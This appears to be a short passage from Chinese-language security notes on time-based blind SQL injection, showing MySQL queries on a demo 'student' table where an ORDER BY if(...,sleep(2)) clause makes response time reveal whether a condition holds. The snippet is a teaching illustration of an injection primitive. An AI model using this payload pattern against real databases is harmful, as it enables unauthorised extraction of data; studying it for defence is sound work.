 基于时间的盲注
mysql>
mysql> select * from student order by if(1=2,1,sleep(2));
+----+----------+-----+
| id | name     | age |
+----+----------+-----+
|  1 | hanhan   |  21 |
|  2 | pupu     |  23 |
|  3 | fangfang |  22 |
|  4 | lanlan   |  28 |
+----+----------+-----+
4 rows in set (8.00 sec)
mysql> select * from student order by if(1=1,1,sleep(2));
+----+----------+-----+
| id | name     | age |
+----+----------+-----+
|  1 | hanhan   |  21 |
|  2 | pupu     |  23 |
|  3 | fangfang |  22 |
|  4 | lanlan   |  28 |
+----+----------+-----+
4 rows in set (0.00 sec)